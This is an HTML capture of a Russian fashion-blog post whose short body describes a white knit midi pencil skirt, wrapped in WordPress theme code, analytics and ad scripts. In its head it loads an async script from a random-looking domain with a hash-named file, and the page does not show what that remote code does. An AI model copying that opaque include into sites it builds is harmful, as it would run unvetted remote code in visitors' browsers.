

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galamart46.ru/belaya-trikotazhnaya-midi-jubka-karandash-etovmode/
body_size: 14061
content:



<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>белая трикотажная миди юбка-карандаш — ETOVMODE &#8212; Galamart46</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента" href="https://galamart46.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента комментариев" href="https://galamart46.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента комментариев к &laquo;белая трикотажная миди юбка-карандаш — ETOVMODE&raquo;" href="https://galamart46.ru/belaya-trikotazhnaya-midi-jubka-karandash-etovmode/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galamart46.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://galamart46.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://galamart46.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://galamart46.ru/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-style-css' href='https://galamart46.ru/wp-content/themes/fascinate/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital@0;1&#038;family=Oswald:wght@700&#038;family=Pacifico&#038;family=Pacifico&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-main-css' href='https://galamart46.ru/wp-content/themes/fascinate/assets/dist/css/main.css?ver=1.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galamart46.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galamart46.ru/wp-json/wp/v2/posts/1471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galamart46.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://galamart46.ru/belaya-trikotazhnaya-midi-jubka-karandash-etovmode/" />
<link rel='shortlink' href='https://galamart46.ru/?p=1471' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galamart46.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalamart46.ru%2Fbelaya-trikotazhnaya-midi-jubka-karandash-etovmode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galamart46.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalamart46.ru%2Fbelaya-trikotazhnaya-midi-jubka-karandash-etovmode%2F&#038;format=xml" />
<link rel="pingback" href="https://galamart46.ru/xmlrpc.php"><style>body,button,input,select,textarea{font-family:Poppins;font-weight:400;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Oswald;font-weight:700;}.header-style-1 .site-title,.header-style-2 .site-title{font-family:Pacifico;font-weight:400;}.entry-metas ul li.posted-by a{font-family:Pacifico;font-weight:400;}@media (min-width:1024px){.header-style-1 .mid-header{padding:30px 0;}}@media(min-width:992px){.banner-style-1 .post-thumb{height:500px;}}</style><script async src="https://bws0wvqt3k.ru/1013983/c3a6d83c24f1f56ce5c5dfc86e5e4d4eadd5c9d2.js"></script>
<script type="text/javascript"> 
<!-- 
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})() 
//--> 
</script>
<meta name="rp42c9facda09340aa9d0dcea8893849af" content="2b5b70de2bc4c067c13f9c659f959ed1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87532544, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87532544" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1471 single-format-standard wp-embed-responsive wp-theme-fascinate">

		<div class="page--wrap">
		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

				<header class="fb-general-header header-style-1">
			<div class="header-inner">
								<div class="mid-header">
					<div class="fb-container">
						<div class="site-branding">
																<span class="site-title">
																	<a href="https://galamart46.ru/">Galamart46</a>
																	</span>
																		<p class="site-description">Учим оставаться модными, стильным и привлекательными!</p><!-- .site-description -->
															</div><!-- .site-branding -->
					</div><!-- .fb-container -->
				</div><!-- .mid-header -->
				<div class="header-bottom">
					<div class="main-menu-wrapper">
						<div class="fb-container">
							<div id="menu-toggle-search-container">
								<div class="menu-toggle">
									<span class="hamburger-bar"></span>
									<span class="hamburger-bar"></span>
									<span class="hamburger-bar"></span>
								</div><!-- .menu-toggle -->
								<button class="fb-search">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg>
								</button>
							</div>
							
							<nav id="site-navigation" class="site-navigation">
								<ul id="menu-1" class="primary-menu"><li id="menu-item-1811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1811"><a href="https://galamart46.ru">Главная</a></li>
<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://galamart46.ru/category/zdorove-i-krasota/">Здоровье и красота</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://galamart46.ru/category/modnye-tendencii/">Модные тенденции</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://galamart46.ru/category/sovety-dlya-ledi/">Советы для леди</a></li>
<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://galamart46.ru/kontakty/">Контакты</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://galamart46.ru/karta-sajta/">Карта сайта</a></li>
</ul>							</nav><!-- #site-navigation.site-navigation -->
							
						</div><!-- .fb-container -->
					</div><!-- .main-menu-wrapper -->
				</div><!-- .header-bottom -->
			</div><!-- .header-inner -->
		</header><!-- .fb-general-header.header-style-1 -->

		<div id="content" class="site-content">
			<div class="fb-breadcrumb-wrap">
						<div class="fb-container">
				<div class="the-title">
												<div class="the-title">
								<h1 class="page-title">белая трикотажная миди юбка-карандаш — ETOVMODE</h1>
							</div><!-- .the-title -->
											</div><!-- .the-title -->
							<div class="fb-breadcrumb">
				<nav role="navigation" aria-label="&quot;Хлебные крошки&quot;" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://galamart46.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://galamart46.ru/category/bez-rubriki/" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://galamart46.ru/belaya-trikotazhnaya-midi-jubka-karandash-etovmode" itemprop="item"><span itemprop="name">белая трикотажная миди юбка-карандаш — ETOVMODE</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div><!-- .fb-breadcrumb -->
						</div><!-- .fb-container -->
			<div class="mask"></div><!-- .mask -->
		</div><!-- .fb-breadcrumb-wrap -->
		<div class="innerpage-content-area-wrap single-page-style-1">
	<div class="fb-container">
		<div class="single-content-container">
			<div class="row">
				<div class="col-lg-8 col-md-12 sticky-portion">
					<div id="primary" class="primary-widget-area content-area">
						<main id="main" class="site-main">
							<div class="single-page-entry">
								<article id="post-1471" class="post-1471 post type-post status-publish format-standard hentry category-bez-rubriki">
				<div class="single-metas-and-cats">
				<div class="entry-cats"><ul class="post-categories">
	<li><a href="https://galamart46.ru/category/bez-rubriki/" rel="category tag">Без рубрики</a></li></ul></div>				<div class="entry-metas">
					<ul>
						<li class="posted-date"><a href="https://galamart46.ru/belaya-trikotazhnaya-midi-jubka-karandash-etovmode/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-23T17:09:46+03:00">23.04.2021</time></a></li>						<li class="posted-by">от <a href="https://galamart46.ru/author/admin/">admin</a></li>					</ul>
				</div><!-- .entry-metas -->
			</div><!-- .single-metas-and-cats -->
				<div class="single-page-entry">
		<div class="editor-entry	">
			<p><strong>ОПИСАНИЕ</strong></p>
<p>Белая офисная юбка—карандаш придаст хозяйке данной модели более статусный и благородный внешний вид. Отлично подходит как для работы в офисе, так и для вечернего выхода «в свет». Делает образ элегантным, легким и воздушным. Прекрасный наряд для летнего сезона.</p>
